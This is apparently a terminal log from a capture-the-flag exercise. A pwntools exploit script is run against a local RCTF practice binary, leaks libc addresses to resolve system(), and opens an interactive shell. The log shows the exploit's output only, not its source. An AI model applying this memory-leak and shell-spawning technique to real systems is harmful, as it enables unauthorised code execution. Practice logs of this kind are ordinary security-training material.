 ⌥⌘1
aaroncomo@ubuntu-18: ~/JIT-ROP
aaroncomo@ubuntu-18:~/JIT-ROP$ python2 JIT-ROP-exp.py
[!] Could not populate PLT: invalid syntax (unicorn.py, line 110)
[*] '/home/aaroncomo/JIT-ROP/JIT-ROP'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './JIT-ROP': pid 7200
('start:', 'Welcome to RCTF\n')
[!] Could not populate PLT: cannot import name arm_const
[+] Loading from '/home/aaroncomo/JIT-ROP/JIT-ROP': 0x7ffffffff170
[+] Resolving 'system' in 'libc.so': 0x7ffffffff170
[!] No ELF provided.  Leaking is much faster if you have a copy of the ELF being leaked.
[*] Build ID not found at offset 0x174
[*] Build ID not found at offset 0x1b4
[*] Build ID not found at offset 0x1d4
[*] .gnu.hash/.hash, .strtab and .symtab offsets
[*] Found DT_GNU_HASH at 0x7fffffdc7be0
[*] Found DT_STRTAB at 0x7fffffdc7bf0
[*] Found DT_SYMTAB at 0x7fffffdc7c00
[*] .gnu.hash parms
[*] hash chain index
[*] hash chain
[*] system_addr=0x7fffffa2c420
[*] Switching to interactive mode
$ ls
JIT-ROP  JIT-ROP-exp.py  core
$ uname -a
Linux ubuntu-18.04 6.4.16-orbstack-00105-g14094bfeec09 #1 SMP Mon Sep 18 21:45:38 UTC 2023 x86_
64 x86_64 x86_64 GNU/Linux
$ whoami
aaroncomo